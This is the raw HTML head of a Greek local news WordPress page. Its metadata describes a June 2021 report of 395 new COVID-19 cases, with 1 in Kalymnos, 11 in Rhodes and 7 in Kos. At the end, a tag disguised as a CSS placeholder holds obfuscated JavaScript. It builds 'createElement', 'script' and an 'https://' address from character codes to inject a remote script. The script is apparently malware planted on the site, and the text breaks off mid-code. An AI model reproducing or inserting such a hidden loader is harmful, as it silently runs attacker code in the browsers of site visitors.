<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/70957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=70957' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F395-%25cf%2584%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25ce%25ba%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F395-%25cf%2584%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25ce%25ba%25ce%25b1%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="3e10904ef5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Ελλάδα - Κόσμος"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/",
                    "name": "395  τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="395 τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/06/395-τα-νέα-κρούσματα-κορωνοϊού-1-στην-πε-κα/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ο ΕΟΔΥ ανακοίνωσε ότι τα νέα επιβεβαιωμένα  κρούσματα κορωνοϊού που καταγράφηκαν τις τελευταίες 24 ώρες είναι 395.   Επίσης ανακοίνωσε 21 θανάτους και 239 διασωληνωμένους. Δείτε αναλυτικά τα κρούσματα ανά ΠΕ"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg"/>
  <meta property="article:published_time" content="2021-06-25T17:07:32+02:00"/>
  <meta property="article:modified_time" content="2021-06-25T17:07:35+02:00" />
  <meta property="og:updated_time" content="2021-06-25T17:07:35+02:00" />
  <meta property="article:section" content="Ειδήσεις από Ελλάδα - Κόσμος"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="395 τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω - kalymnos-news.gr"/>
  <meta itemprop="headline" content="395 τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω - kalymnos-news.gr"/>
  <meta itemprop="description" content="Ο ΕΟΔΥ ανακοίνωσε ότι τα νέα επιβεβαιωμένα  κρούσματα κορωνοϊού που καταγράφηκαν τις τελευταίες 24 ώρες είναι 395.   Επίσης ανακοίνωσε 21 θανάτους και 239 διασωληνωμένους. Δείτε αναλυτικά τα κρούσματα ανά ΠΕ"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg"/>
  <meta itemprop="datePublished" content="2021-06-25"/>
  <meta itemprop="dateModified" content="2021-06-25T17:07:35+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="395 τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/06/395-τα-νέα-κρούσματα-κορωνοϊού-1-στην-πε-κα/"/>
  <meta name="twitter:description" content="Ο ΕΟΔΥ ανακοίνωσε ότι τα νέα επιβεβαιωμένα  κρούσματα κορωνοϊού που καταγράφηκαν τις τελευταίες 24 ώρες είναι 395.   Επίσης ανακοίνωσε 21 θανάτους και 239 διασωληνωμένους. Δείτε αναλυτικά τα κρούσματα ανά ΠΕ"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yip